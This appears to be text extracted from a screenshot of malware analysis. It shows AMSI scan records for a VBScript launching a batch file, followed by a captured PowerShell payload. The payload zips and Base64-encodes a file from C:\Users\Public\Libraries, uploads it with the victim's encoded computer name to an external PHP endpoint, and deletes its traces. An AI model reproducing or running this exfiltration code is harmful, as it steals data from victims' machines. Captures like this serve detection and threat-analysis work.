 4959032.bat
Administrator: C:\Windows\system32\cmd.exe - powershell
IHost.ScriptFullName();
ISWbemObjectEx._01000001("C:\Users\Public\Libraries\2034923.bat", "Unsupported parameter type 00000001", "Unsupported
parameter type 00000009", "Unsupported parameter type 00000000");
VB Script
Hash : 77D5E2D787D8367985D3E4A4A4A863AE2ECC06B3CE0E4BF9C7731B5CD20C4537
ContentFiltered : False
Session : 1
ScanStatus : 0
ScanResult : 1
Powershell
AppName : PowerShell_C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe_10.0.17763.1
ContentName :
Content : Add-Type -AssemblyName System.IO.Compression.FileSystem;$l='https://niscarea.com';$f='C:\Users\Public\Libraries\sys.txt';$
r=[DateTime]::Now.ToString('MM-dd HH-mm-ss');$c=
[Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes($env:COMPUTERNAME));$a='Mozilla/5.0 (compatible; MSIE
10.0; Windows NT 6.*; WOW64; Trident/6.0)';$z=$f+'.zip';$e=$f+'.enc';Remove-Item $z -Force;Remove-Item $e -Force;$t=$f.Sub
string($f.LastIndexOf('\')+1);$h=[System.IO.Compression.ZipFile]::Open($z,'Create');[System.IO.Compression.ZipFileExtensio
ns]::CreateEntryFromFile($h,$f,$t);$h.Dispose();$b=Get-Content $z -Encoding Byte
-Raw;[Convert]::ToBase64String($b)|Out-File $e -Encoding ascii;Remove-Item $z -Force;Remove-Item $f
-Force;$u=$l+'/in.php?cn='+$c+'&fn='+$r;$w=New-Object
System.Net.WebClient;$w.Headers.Add('User-Agent',$a);$w.UploadFile($u,$e);Remove-Item $e -Force;
Hash : D8DB384F5FDA2BBE1C8CAD169F5F51D4569039FA95B3644144787C7457109F29